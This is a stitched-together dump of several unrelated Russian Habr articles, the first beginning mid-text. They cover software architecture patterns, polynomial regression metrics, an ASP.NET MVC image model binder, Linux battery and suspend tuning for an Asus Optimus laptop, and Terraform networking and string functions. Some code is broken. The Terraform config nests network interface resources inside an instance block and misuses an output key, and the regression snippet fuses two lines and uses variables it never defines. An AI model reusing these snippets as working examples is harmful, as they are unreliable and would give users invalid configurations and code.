Шаблон «модель — представление — контроллер» (MVC) разделяет функциональность приложения на компоненты трех видов:
* Модель — содержит данные приложения.
* Представление — отображает некоторую часть базовых данных и взаимодействует с пользователем.
* Контроллер — действует в качестве посредника между моделью и представлением и управляет уведомлениями об изменении состояния.
#### Недостатки
Для простых пользовательских интерфейсов такая сложность может быть чрезмерной.
Абстракции «модель», «представление» и «контроллер» могут не очень хорошо подходить в случае некоторых наборов инструментов для разработки пользовательского интерфейса.
#### Применение
Архитектурный шаблон MVC обычно используется в мобильных и веб-приложениях при разработке пользовательских интерфейсов.
### Управляемая событиями архитектура
#### Контекст
Необходимо предоставить вычислительные и информационные ресурсы для обработки независимых асинхронных входящих событий, формируемых приложением, с возможностью масштабирования по мере потребности.
#### Задача
Создать распределенные системы, которые могут обслуживать поступающие асинхронные сообщения, связанные с событием, и масштабироваться в широком диапазоне величины и сложности.
#### Решение
Развернуть независимые процессы или обработчики для работы с событиями. Поступающие события ставятся в очередь. Планировщик извлекает события из очереди и передает их в соответствующий обработчик событий согласно политике планирования.
#### Недостатки
Возможные проблемные области — производительность и восстановление после ошибок.
#### Применение
Использующее такой подход приложение для электронной коммерции будет работать следующим образом:
* Сервис «Заказы» создает Заказ в состоянии ожидания и публикует событие «Создан Заказ» `OrderCreated`.
* Сервис «Покупатели» получает событие и пытается зарезервировать кредит для Заказа. Затем он публикует событие «Кредит Зарезервирован» `CreditReserved` или «Превышен Лимит Кредита» `CreditLimitExceeded`.
* Сервис «Заказы» получает это событие от сервиса «Покупатели» и меняет состояние заказа на «Утвержден» или «Отменен».
### Архитектура на основе микросервисов
#### Контекст
Развертывание серверных корпоративных приложений, поддерживающих различные браузеры и нативные мобильные клиенты. Приложение обрабатывает клиентские запросы, реализуя бизнес-логику, обращаясь к базе данных, обмениваясь сообщениями с другими системами и возвращая ответы. Приложение может предоставлять API для реализации третьими сторонами.
#### Задача
При необходимости оптимального использования распределенных ресурсов (например, в облачных средах) монолитные приложения могут оказаться слишком большими и сложными для эффективной поддержки и развертывания.
#### Решение
Создание приложений в виде наборов сервисов: каждый сервис развертывается и масштабируется независимо и имеет собственную «границу», обслуживаемую посредством API. Различные сервисы могут писаться на разных языках программирования, управлять собственными базами данных и разрабатываться разными командами.
#### Недостатки
Системы должны быть спроектированы так, чтобы выдерживать сбои в работе сервисов, а это требует более тщательного мониторинга систем. Дополнительные расходы ресурсов на организацию работы сервисов и взаимодействия событий.
Кроме того, потребуется больше памяти.
#### Применение
Архитектура микросервисов применима во многих случаях, особенно когда используется большой конвейер данных. Например, микросервисная архитектура — отличный выбор для системы отчетности о продажах в розничных магазинах компании. Каждый шаг в процессе подготовки данных будет обрабатываться микросервисом: сбор, очистка, нормализация, обогащение, агрегирование данных, отчетность и т. д.
Не так все и сложно, правда? | https://habr.com/ru/post/522662/ | null | ru | null |
# Полиномиальная регрессия и метрики качества модели
Давайте разберемся на примере. Скажем, я хочу спрогнозировать зарплату специалиста по данным на основе количества лет опыта. Итак, моя целевая переменная (Y) — это зарплата, а независимая переменная (X) — опыт. У меня есть случайные данные по X и Y, и мы будем использовать линейную регрессию для прогнозирования заработной платы. Давайте использовать pandas и scikit-learn для загрузки данных и создания линейной модели.
```
import pandas as pd
from sklearn.linear_model import LinearRegression
sal_data={"Exp":[2,2.2, 2.8, 4, 7, 8, 11, 12, 21, 25],
"Salary": [7, 8, 11, 15, 22, 29, 37 ,45.7, 49, 52]}
#Load data into a pandas Dataframe
df=pd.DataFrame(sal_data)
df.head(3)
```

```
from bokeh.plotting import figure, show, output_file
p=figure(title="Actual vs Predicted Salary", width=450, height=300)
p.title.align = 'center'
p.circle(df.Exp, df.Salary)
p.line(df.Exp, df.Salary, legend_label='Actual Salary', line_width=3, line_alpha=0.4)
p.circle(df.Exp, yp, color="red")
p.line(df.Exp,yp, color="red",legend_label='Predicted Salary', line_width=3, line_alpha=0.4)
p.xaxis.axis_label = 'Experience'
p.yaxis.axis_label = 'Salary'
show(p)
```
Из приведенного выше графика мы видим, что существует разрыв между прогнозируемыми и фактическими точками данных. Получается, что линейная функция не может достаточно хорошо описать наши данные. Исходя из жизненного опыта, мы так же можем предположить, что увеличение зарплаты сотрудника происходит не линейно, а в зависимости от опыта работы: чем больше опыт – тем больше повышение!
Статистически разрыв / разница между графиками называется остатками и обычно является ошибкой в RMSE и MAE.
Среднеквадратичная ошибка (RMSE) и средняя абсолютная ошибка (MAE) — это метрики, используемые для оценки работы модели регрессии. Эти показатели говорят нам, насколько точны наши прогнозы и какова величина отклонения от фактических значений.
Технически, RMSE — это корень среднего квадрата ошибок, а MAE — это среднее абсолютное значение ошибок. Здесь ошибки — это различия между предсказанными значениями (значениями, предсказанными нашей регрессионной моделью) и фактическими значениями переменной. По своей сути разница лишь в том, что RMSE из-за квадрата в формуле будет сильнее наказывать нас за ошибку, т.е. будет увеличивать вес / значение самой ошибки. Метрики рассчитываются следующим образом:
Yi – настоящее значение
Yp – предсказанное значение
n – кол-во наблюдений
Scikit-learn предоставляет библиотеку показателей для расчета этих значений. Однако мы будем вычислять RMSE и MAE, используя приведенные выше математические выражения. Оба метода дадут одинаковый результат.
```
import numpy as np
print(f'Residuals: {y-yp}')
np.sqrt(np.mean(np.square(y-yp))) #RMSE
np.mean(abs(y-yp)) #MAE
#RMSE/MAE computation using sklearn library
from sklearn.metrics import mean_squared_error, mean_absolute_errornp.sqrt(mean_squared_error(y, yp))
mean_absolute_error(y, yp)
```
```
6.48
5.68
```
Давайте попробуем составить полиномиальное преобразование (X) и совершить предсказание с той же моделью, чтобы посмотреть, уменьшатся ли наши ошибки. Для этого используем Scikit-learn PolynomialFeatures
```
from sklearn.preprocessing import PolynomialFeatures
pf=PolynomialFeatures()
#Linear Equation of degree 2
X_poly=pf.fit_transform(X)
lm.fit(X_poly, y)
yp=lm.predict(X_poly)
```
То же действие можно сделать вручную и для любой степени полинома:
```
def generate_degrees(source_data: list, degree: int):
return np.array([source_data**n for n in range(1, degree + 1)]).T
```
Вычисляем метрики:
```
#RMSE and MAE
np.sqrt(np.mean(np.square(y-yp)))
np.mean(abs(y-yp))
```
```
2.3974
1.6386
```
На этот раз они намного ниже. Давайте построим графики y и yp (как мы делали раньше), чтобы проверить совпадение:
Разрыв между двумя строками уменьшился, а метрики качества модели стали лучше!
Давайте разберем подобную задачу не на искусственных, а на реальных данных. Посмотрим на уже предобработанные данные по входам в систему онлайн трейдинга.
В переменной y\_train хранится количество людей, зашедших во время x\_train. Вполне обычная задача, решаемая линейной регрессией:
Модель отработала с ошибками MAE и RMSE в 0.602 и 0.616 соответственно. Такое высокое число ошибок связанно с тем, что данные имеют сильный разброс относительно линии регрессии. Однако, мы можем предположить, что для такого примера так же недостаточно лишь функции линейной регрессии. Давайте проверим эту гипотезу и попробуем применить полиномиальную регрессию и посмотреть метрики качества модели для полинома 2 степени:
Данная же модель отработала с ошибками MAE и RMSE в 0.498 и 0.543 соответственно, и визуально мы можем интерпретировать, что наша модель лучше стала описывать данные.
Почему же не использовать функцию большего количества степеней, 3, 15, 100? Ведь тогда метрики качества модели будут лишь улучшаться! Но не все так просто. Конечно, модель лучше станет описывать наши данные, а при совсем большом количестве степеней график станет аналогичен изначальному графику, но обобщающая способность модели сильно снизится, и она будет работать хорошо только лишь в данном наборе данных и не сможет должным образом сделать predict новых значений.
Таким образом мы разобрались в основных метриках качества работы модели и на их примере показали, что использование полиномиальной регрессии зачастую дает лучшие результаты, чем линейная. Однако всегда нужно отталкиваться от поставленной задачи.
Хочу отметить, что повысить метрики качества модели MAE и RMSE можно и другими способами. Некоторые из методов, которые мы можем использовать, включают в себя:
* Функции преобразования / масштабирования
* Обработка выбросов (если их много)
* Добавление новых фичей
* Использование разных алгоритмов
* Настройка гиперпараметров модели | https://habr.com/ru/post/571058/ | null | ru | null |
# ASP.NET MVC: Привязка данных модели, которые содержат изображения
Привязка данных(binding) является достаточно удобным средством ASP.NET MVC. Удобно оно в первую очередь тем, что позволяет скрыть реализацию преобразования данных между данными из модели и данными HTTP запроса.
В своих проектах я часто сталкиваюсь с необходимостью сохранять различные данные типа blob и image. В этой статье я бы хотел показать, как можно легко организовать и использовать привязку данных из модели, которые содержат различные изображения. Для примера я взял учебный проект [MVC Music Store](http://mvcmusicstore.codeplex.com/) и решил его подправить — добавить возможность изменять изображение обложки музыкального альбома. При написании данной статьи, я использовал версию APS.NET MVC 3 и Razor.
#### Реализация привязки
В общем, привязка данных предназначена для загрузки и сохранения данных модели. Реализуем класс, который кастомизирует привязку данных по умолчанию.
```
public class ImageModelBinder : DefaultModelBinder
{
private string _fieldName;
public ImageModelBinder(string fieldName)
{
_fieldName = fieldName;
}
public override object BindModel(ControllerContext controllerContext, ModelBindingContext bindingContext)
{
var obj = base.BindModel(controllerContext, bindingContext);
ValueProviderResult valueResult;
valueResult = bindingContext.ValueProvider.GetValue(bindingContext.ModelName + "." + _fieldName);
if (valueResult == null)
{
valueResult = bindingContext.ValueProvider.GetValue(_fieldName);
}
if (valueResult != null)
{
HttpPostedFileBase file = (HttpPostedFileBase)valueResult.ConvertTo(typeof(HttpPostedFileBase));
if (file != null)
{
byte[] tempImage = new byte[file.ContentLength];
file.InputStream.Read(tempImage, 0, file.ContentLength);
PropertyInfo imagePoperty = bindingContext.ModelType.GetProperty(_fieldName);
imagePoperty.SetValue(obj, tempImage, null);
}
}
return obj;
}
}
```
В этой реализации мы переопределили основной метод BindModel, вызвали сначала базовую реализацию для привязки всех данных, а затем реализовали конвертацию и запись в поле данных изображения из поля формы HTTP запроса типа HttpPostedFileBase.
Так же, было бы неплохо создать свой атрибут:
```
public class ImageBindAttribute : CustomModelBinderAttribute
{
private IModelBinder _binder;
public ImageBindAttribute(string fieldName)
{
_binder = new ImageModelBinder(fieldName);
}
public override IModelBinder GetBinder() { return _binder; }
}
```
Для создания вида нам также пригодится простой хелпер создания поля загрузки файла:
```
public static IHtmlString ImageUpload(this HtmlHelper helper, string name)
{
return ImageUpload(helper, name, null);
}
public static IHtmlString ImageUpload(this HtmlHelper helper, string name, object htmlAttributes)
{
var tagBuilder = new TagBuilder("input");
tagBuilder.GenerateId(name);
UrlHelper urlHelper = new UrlHelper(helper.ViewContext.RequestContext);
tagBuilder.Attributes["name"] = name;
tagBuilder.Attributes["type"] = "file";
tagBuilder.MergeAttributes(new RouteValueDictionary(htmlAttributes));
return MvcHtmlString.Create(tagBuilder.ToString());
}
```
#### Использование
Теперь модифицируем основной проект.
В нашем проекте есть модель — класс Album. Добавим новое поле Image типа byte[]. Так же исключим это новое поле из стандартной привязки.
```
[Bind(Exclude = "AlbumId, Image")]
public class Album
{
...
public string AlbumArtUrl { get; set; }
[ScaffoldColumn(false)]
public byte[] Image { get; set; }
...
}
```
И не забудем добавить новое поле в базу.
Далее нам нужно каким-то образом декларировать нашу привязку. Это можно сделать, добавив атрибут в соответствующий Action, либо добавив привязку данных глобально.
```
public ActionResult Create([ImageBind("Image")] Album album)
{
if (ModelState.IsValid)
{
storeDb.Albums.Add(album);
```
К сожалению это не подойдет для метода Edit, где используется тип FormCollection
в аргументах. Тогда можно просто добавить новую привязку в коллекцию, например так:
```
public ActionResult Edit(int id, FormCollection collection)
{
var album = storeDb.Albums.Find(id);
if (Binders[typeof(Album)] == null) Binders.Add(typeof(Album), new ImageModelBinder("Image"));
...
```
Либо сделать это глобально, в файле Global.asax:
```
ModelBinders.Binders.Add(typeof(Album), new ImageModelBinder("Image"));
```
Для загрузки изображений, модифицируем вид и добавим поле в форму:
```
@Html.ImageUpload("Image")
```
и изменим вызов хелпера формы, добавив новый HTML атрибут enctype = «multipart/form-data» для возможности аплодинга бинарных данных:
```
(Html.BeginForm("Edit", "StoreManager", FormMethod.Post, new { enctype = "multipart/form-data" }))
```
Вот примерно и все по поводу загрузки и сохранения.
Для отображения нам необходимо создать новый Action.
```
[OutputCache(Duration = 0)]
public ActionResult Image(int id)
{
var album = storeDb.Albums.Find(id);
return new FileStreamResult(new MemoryStream(album.Image), "image/png");
}
```
В этом примере, ограничимся использованием изображения png формата. Также нужно позаботиться о кешировании, указав соответствующий атрибут.
Для создания вида, нам пригодится простой хелпер:
```
public static IHtmlString Image(this HtmlHelper helper, string name, string id)
{
return Image(helper, name, id, null);
}
public static IHtmlString Image(this HtmlHelper helper, string name, string id, object htmlAttributes)
{
var tagBuilder = new TagBuilder("img");
UrlHelper urlHelper = new UrlHelper(helper.ViewContext.RequestContext);
tagBuilder.Attributes["src"] = urlHelper.Action(name, null, new { id = id });
tagBuilder.Attributes["alt"] = string.Format("{0} of {1}", name, id);
tagBuilder.MergeAttributes(new RouteValueDictionary(htmlAttributes));
return MvcHtmlString.Create(tagBuilder.ToString());
}
```
А в самом виде добавим.
```
@Html.Image("Image", @Model.AlbumId.ToString())
```
#### Заключение
На этом примере я хотел показать, как можно быстро и легко организовать привязку данных в MVC. Как можно видеть, в результате использования привязки, код реализации вида, модели и контроллера получается достаточно простой и лаконичный. А самое главное то, что один раз реализовав привязку, мы можем использовать это где либо еще.
Что можно улучшить.
Добавить хелпер BeginForm — сокращенный вариант, для того, чтобы не писать имена контроллера и действия. Реализация Action для отображения достаточно примитивна. По-хорошему, нужно сохранять тип изображения и корректно его возвращать и реализовать валидацию банарных данных. А вместо хелперов, которые я привел в этой статье, более правильный метод это использовать шаблоны редактирования и просмотра. Можно также использовать такое мощное средство, как фильтры.
#### Источники
[mvcmusicstore.codeplex.com](http://mvcmusicstore.codeplex.com/)
[www.highoncoding.com/Articles/689\_Uploading\_and\_Displaying\_Files\_Using\_ASP\_NET\_MVC\_Framework.aspx](http://www.highoncoding.com/Articles/689_Uploading_and_Displaying_Files_Using_ASP_NET_MVC_Framework.aspx)
[www.hanselman.com/blog/SplittingDateTimeUnitTestingASPNETMVCCustomModelBinders.aspx](http://www.hanselman.com/blog/SplittingDateTimeUnitTestingASPNETMVCCustomModelBinders.aspx)
[odetocode.com/Blogs/scott/archive/2009/04/27/6-tips-for-asp-net-mvc-model-binding.aspx](http://odetocode.com/Blogs/scott/archive/2009/04/27/6-tips-for-asp-net-mvc-model-binding.aspx)
[odetocode.com/blogs/scott/archive/2009/05/05/iterating-on-an-asp-net-mvc-model-binder.aspx](http://odetocode.com/blogs/scott/archive/2009/05/05/iterating-on-an-asp-net-mvc-model-binder.aspx) | https://habr.com/ru/post/113964/ | null | ru | null |
# Готовим Linux на Asus U31SD/P31SD и подобных

После приобретения обновки в виде Asus P31SD и последующей установки на него Linux было очень обидно увидеть всего 6 часов автономной работы вместо желаемых 10-12. На Windows обратно вернуться не удалось (тут даже cywgin не помог), поэтому было решено запастись кофе и занять ближайшие выходные решением этих проблем.
Рассматриваем решение на примере Ubuntu 11.10.
**P.S.** В теории гайд подходит для всех ноутбуков с Sandybridge и Nvidia Optimus.
Важная, для нас, часть конфигурации ноутбука:
*Процессор*: Intel Core i3-2310M (**Sandybridge**)
*Видеоадаптер*: Nvidia Geforce 520M (**Nvidia Optimus**)
Итак, сразу после установки Linux мы видим следующие проблемы:
1. Сумасшедшая яркость.
2. Повышенное потребление энергии — наша основная цель.
3. Не работает режим сна — для облегчения жизни заставим его работать
Яркость
-------
Симптом: подсветкой пытаются одновременно управлять хардварный модуль и программный модуль из DE в результате чего случаются скачки в случайном направлении.
Проблемы с яркостью в ноутбуках очень распространены и разнообразны но практически все решаются одним методом: добавлением в параметры загрузки ядра `acpi_backlight=vendor`, который сигнализирует, что управлением яркостью занимается железо и програмно лезть туда не стоит.
Открываем `/etc/default/grub` и вписываем параметр в `GRUB_CMDLINE_LINUX`, получится:
```
GRUB_CMDLINE_LINUX="acpi_backlight=vendor"
```
Сохраняем, обновляем конфигурацию grub (`sudo update-grub`), перезагружаемся и радуемся адекватному поведению подсветки.
Режим сна
---------
Симптом: при отправке ноутбука в сон устройство яростно сопротивляется и, в конечном итоге, зависает.
После недолгих поисков находим виновников: плохо-засыпающие USB-хабы. И рядом находим решение, хук для `pm-utils`:
`/etc/pm/sleep.d/20_custom-asus-u31sd:`
```
#!/bin/sh
BUSES="0000:00:1a.0 0000:00:1d.0"
case "${1}" in
hibernate|suspend)
# Switch USB buses off
for bus in $BUSES; do
echo -n $bus | tee /sys/bus/pci/drivers/ehci_hcd/unbind
done
;;
resume|thaw)
# Switch USB buses back on
for bus in $BUSES; do
echo -n $bus | tee /sys/bus/pci/drivers/ehci_hcd/bind
done
;;
esac
```
Сохраняем, делаем исполняемым (`sudo chmod +x /etc/pm/sleep.d/20_custom-asus-u31sd`), проверяем.
Работает? Почти. После выходи из сна яркость дисплея падает до минимума… Поправить оплошность можно в этом же хуке. Достать значение яркости можно где-то из /sys. Большинство драйверов называют параметры банально поэтому просто поищем там backlight:
```
$ find /sys -name backlight
/sys/devices/platform/asus-nb-wmi/backlight
```
Нашлось! После изучения внутренностей значение яркости оказалось в `/sys/devices/platform/asus-nb-wmi/backlight/asus-nb-wmi/brightness`. Допишем в предыдущий хук его сохранение и восстановление:
```
#!/bin/sh
BUSES="0000:00:1a.0 0000:00:1d.0"
case "${1}" in
hibernate|suspend)
# Switch USB buses off
for bus in $BUSES; do
echo -n $bus | tee /sys/bus/pci/drivers/ehci_hcd/unbind
done
# Saving brightness to /tmp/br
cat /sys/devices/platform/asus-nb-wmi/backlight/asus-nb-wmi/brightness > /tmp/br
;;
resume|thaw)
# Switch USB buses back on
for bus in $BUSES; do
echo -n $bus | tee /sys/bus/pci/drivers/ehci_hcd/bind
done
# Restoring brightness from /tmp/br
cat /tmp/br > /sys/devices/platform/asus-nb-wmi/backlight/asus-nb-wmi/brightness
;;
esac
```
Снова проверяем и… работает! Теперь приступим к основному противнику, энергопотреблению.
Повышенное потребление энергии
------------------------------
Сбивать аппетиты Linux будем аж в 3 этапа.
### 1. Дискретная графика
Ноутбук оборудован двумя видеоадаптерами: интегрированной (Intel) и дискретной (Nvidia). Но не простой Nvidia, а работающей по технологии Nvidia Optimus. Той самой Optimus, поддержки которой в обозримом будущем в Linux не предвидится.
Но слава open-sourc'у мир полон энтузиастов. Борьбой (а иногда и дружбой) с Optimus занимается [Bumblebee](https://github.com/Bumblebee-Project). Они достигли хорошего прогресса:
* Bumblebee умеет включать/отключать дискретную карту в зависимости от потребностей
* Bumblebee умеет заставлять приложения использовать дискретную карту
Естественно проект полон костылей, но это все же лучше чем ничего.
Займемся установкой:
```
$ sudo add-apt-repository ppa:bumblebee/stable
$ sudo apt-get update
$ sudo apt-get install bumblebee
```
К сожалению практически на каждом ноутбуке разная ACPI-команда включения/отключения видеокарты (большая таблица собрана [здесь](http://hybrid-graphics-linux.tuxfamily.org/index.php?title=ACPI_calls)), поэтому управление питанием в Bumblebee по умолчанию выключено. Из таблицы выше берем команды и записываем их в `/etc/bumblebee/cardoff` и `/etc/bumblebee/cardon` соответственно:
`/etc/bumblebee/cardoff:
\_SB.PCI0.PEG0.GFX0.DOFF
/etc/bumblebee/cardon:
\_SB.PCI0.PEG0.GFX0.DON`
Затем в `/etc/bumblebee/bumblebee.conf` включаем управление питанием:
```
ENABLE_POWER_MANAGEMENT=Y
```
и заставляем сервис завершаться (и соответственно выключать дискретную видеокарту) если его никто не использует:
```
STOP_SERVICE_ON_EXIT=Y
```
Сохраняем, перезагружаемся, смотрим на потребление энергии — ощутимо уменьшилось.
Прежде чем пойти дальше починим снова ждущий режим: дело в том, что при переходе в сон активный видеодрайвер (nvidia или nouveau) будет пытаться подготовить карту, но карта то у нас выключена. Решим просто и «в лоб»: в выше использованный хук добавим 2 команды:
* Будем включать карту перед засыпанием.
* Будем выключать карту после просыпания.
Хук примет следующий вид:
```
#!/bin/sh
BUSES="0000:00:1a.0 0000:00:1d.0"
case "${1}" in
hibernate|suspend)
# Switch USB buses off
for bus in $BUSES; do
echo -n $bus | tee /sys/bus/pci/drivers/ehci_hcd/unbind
done
cat /sys/devices/platform/asus-nb-wmi/backlight/asus-nb-wmi/brightness > /tmp/br
# Switch optimus back on before going to sleep, avoids the "constant on"
# bug that occurs after 2 suspend/resume cycles (thanks kos888)
echo `cat /etc/bumblebee/cardon` | tee /proc/acpi/call
;;
resume|thaw)
# Switch USB buses back on
for bus in $BUSES; do
echo -n $bus | tee /sys/bus/pci/drivers/ehci_hcd/bind
done
cat /tmp/br > /sys/devices/platform/asus-nb-wmi/backlight/asus-nb-wmi/brightness
# Switch optimus off before resuming, avoids unneccessary power draw
echo `cat /etc/bumblebee/cardoff` | tee /proc/acpi/call
;;
esac
```
### 2. Интегрированная видеокарта
Игравшись с разными версиями ядер я случайно заметил уменьшенное энергопотребление на версиях до 2.6.39 включительно. Бросившись в поиск по этим параметрам я в своей догадке не ошибся.
Проблема была обнаружена: виноват [патч](http://git.kernel.org/?p=linux/kernel/git/torvalds/linux-2.6.git;a=commitdiff;h=05bd42688dbc066d4e2689b6f73c0470601f788b) принятый в драйвер i915 в 3.0 ядре. Но, к счастью, его можно обойти без последствий.
В уже известный `/etc/default/grub` дописываем параметр `i915.i915_enable_rc6=1`. Строка расширится до:
```
GRUB_CMDLINE_LINUX="acpi_backlight=vendor i915.i915_enable_rc6=1"
```
Обновляем конфигурацию grub, перезагружаемся и смотрим на показания батареи. Теперь можно жить. А можно уменьшить еще!
### 3. Дополнительные мелкие твики
Запустив powertop и применив все рекомендованные твики можно выжать еще 0,5-1 Wh, что на данном железе может дополнительно дать до часа автономной работы. Но не играться же каждый раз с powertop? Автоматизируем все это дело через pm-utils. У нас получиться 4 отдельных скрипта:
1. Один из главных твиков, по неизвестным причинам не включенный в стандартную поставку. Меняем режим управления частотой процессора:
`/etc/pm/power.d/cpu-governor`
```
#!/bin/bash
cpu_powersave() {
for i in /sys/devices/system/cpu/cpu*/cpufreq/scaling_governor; do
echo $1 > $i && echo Done. || echo Failed.
done
}
case $1 in
true) cpu_powersave "ondemand" ;;
false) cpu_powersave "performance" ;;
*) exit $NA
esac
exit 0
```
2. Меняем режим управления питанием USB-устройств:
`/etc/pm/power.d/usb-autosuspend`
```
#!/usr/bin/env python
from os import listdir, path
from sys import argv
status = argv[1]
USB_PATH = '/sys/bus/usb/devices/'
def powersave(status):
devices = listdir(USB_PATH)
devices = filter(lambda x: ':' not in x, devices)
for device in devices:
b = listdir(path.join(USB_PATH, device))
b = filter(lambda x: ':' in x, b)
is_mouse = False
for i in b:
if open(path.join(USB_PATH, device, i, 'bInterfaceProtocol')).read().strip() == '02':
is_mouse = True
break
if not is_mouse:
open(path.join(USB_PATH, device, 'power/control'), 'w').write(status)
if status == 'true':
powersave('auto')
elif status == 'false':
powersave('on')
```
Скрипт умеет определять мыши и гасить их не будет.
3, 4. Меняем режим управления питанием у остальных устройств:
`/etc/pm/power.d/scsi_host-link_power_management`
```
#!/bin/bash
powersave() {
for i in /sys/class/scsi_host/host?/link_power_management_policy; do
echo $1 > $i && echo Done. || echo Failed.
done
}
case $1 in
true) powersave "min_power" ;;
false) powersave "max_performance" ;;
*) exit $NA
esac
exit 0
```
`/etc/pm/power.d/pci-power-control`
```
#!/bin/bash
powersave() {
for i in /sys/bus/pci/devices/*/power/control; do
echo $1 > $i && echo Done. || echo Failed.
done
}
case $1 in
true) powersave "auto" ;;
false) powersave "on" ;;
*) exit $NA
esac
exit 0
```
Делаем данные файлы исполняемыми и применяем одним махом: `sudo pm-powersave true`.
Настройка окончена. Официальный пруф:
И результаты диаграммой:
 | https://habr.com/ru/post/134968/ | null | ru | null |
# Работа с кодом в Terraform
В [предыдущей статье](https://habr.com/ru/company/otus/blog/696694/) мы рассмотрели основы языка HCL, используемого Terraform для описания требуемых конфигураций. Также мы подготовили небольшое описание для создания экземпляра EC2 в AWS. Однако, в представленном описании у на присутствуют только основные параметры, необходимые для создания узла, но отсутствуют, к примеру параметры для настройки сети.
Для полноценной автоматизации нам было бы неплохо прописать все необходимые для работы сетевые интерфейсы. Для этого объявим две переменные `net_primary` и `net_ad` для двух сетевых интерфейсов. Если вам не требуется второй интерфейс, `net_ad` можно не указывать, однако в большинстве случаев для серверов требуется скорее большее количество сетевых портов.
```
variable "net_primary" {
type = string
default = "subnet-3155417b"
}
variable "net_ad" {
type = string
default = "subnet-3155417a"
}
```
В строковых значениях этих переменных мы указали, к каким сетям будут подключаться сетевые интерфейсы, которым будут присвоены `net_primary` и `net_add`. В данном примере указаны дефолтные подсети облака Amazon.
Далее добавим в наш конфигурационный файл ресурсы, описывающие сетевые интерфейсы:
```
resource "aws_network_interface" "primary" {
subnet_id = var.net_primary
source_dest_check = false
}
resource "aws_network_interface" "ad" {
subnet_id = var.net_ad
source_dest_check = false
}
```
Указанный в примере параметр `source-dest-check` отвечает за проверку каждого пакета, проходящего через интерфейс. Когда source-dest-check включен, каждый IP-пакет, проходящий через этот интерфейс, должен быть отправлен, либо предназначаться IP-адресу этого интерфейса.
Но в случае, если вам необходимо настроить маршрутизацию либо NAT на экземпляре, нужно отключить `source-dest-check` для интерфейса данного экземпляра. Также, в случае, если нам необходимо автоматически назначить IP адрес с помощью DHCP, нужно добавить следующую строку:
```
associate_public_ip_address = true
```
Давайте добавим эти параметры в наш конфигурационный файл:
```
terraform {
required_providers {
aws = {
source = "hashicorp/aws"
version = "~> 3.0"
}
}
}
provider "aws" {
region = var.region
}
variable "region" {
default = "us-west-1"
description = "AWS Region"
}
variable "ami" {
default = "ami-00831fc7c1e3ddc60"
description = "Amazon Machine Image ID for Ubuntu Server 20.04"
}
variable "type" {
default = "t2.micro"
description = "Size of VM"
}
variable "net_primary" {
type = string
default = "subnet-3155417b"
}
variable "net_ad" {
type = string
default = "subnet-3155417a"
}
resource "aws_instance" "demo" {
ami = var.ami
instance_type = var.type
resource "aws_network_interface" "primary" {
subnet_id = var.net_primary
source_dest_check = false
}
resource "aws_network_interface" "ad" {
subnet_id = var.net_ad
source_dest_check = false
}
tags = {
name = "Demo System"
}
}
output "instance_id" {
instance = aws_instance.demo.id
}
```
Таким образом, мы дополнили настройки нашего экземпляра сетевыми параметрами. Теперь давайте рассмотрим различные функции Terraform, позволяющие обрабатывать числовые и строковые значения. Собственно, наименования этих функций аналогичны используемым в других языках программирования, поэтому тем, кто знаком с любым языком высокого уровня разобраться в этих функциях будет несложно.
#### Функции Terraform
Основными числовыми функциями, которые могут потребоваться в работе являются min и max, вычисляющие минимальное и максимальное значения из предложенного списка.
```
max(12, 54, 3)
54
```
При этом, если список значений вложен в другой список, функция также найдет нужное значение
```
min([12, 54, 3]...)
3
```
Строковые функции более востребованы, так как с их помощью можно генерировать различные наименования, тэги и другие строковые значения, необходимые в дальнейшей работе.
Если мы получаем строковые значения из файла , там могут присутствовать символы окончания строки (\n, \r). Для того, чтобы их корректно удалить, можно воспользоваться функцией chomp
```
chomp("hello\n")
hello
chomp("hello\r\n")
hello
chomp("hello\n\n")
hello
```
Еще одна функция, предназначенная для удаления лишних символов по краям строк, это `trim`. Здесь мы сами передаем функции те символы, которые необходимо удалить. Вот несколько примеров
```
trim("?!hello?!", "!?")
"hello"
trim("foobar", "far")
"oob"
trim(" hello! world.! ", "! ")
"hello! world."
```
У этой функции есть несколько вариаций, так `trimprefix` и `trimsuffix` удаляют символы с начала и с конца строки соответственно, а `trimspace` удаляет все пробелы в терминах Юникода, то есть помимо самих пробелов также табуляцию, перенос строк и другие значения.
Для поиска строк в конфигурациях мы можем воспользоваться регулярными выражениями с помощью функции regex. На просторах Хабра можно найти массу статей, посвященных работе с регулярными выражениями, поэтому здесь мы не будем на этом останавливаться.
Еще несколько практически полезных функций позволяют работать со списками, состоящими из наборов различных значений. Начнем с функции element, которая извлекает отдельный элемент из списка:
```
element(["a", "b", "c"], 1)
b
```
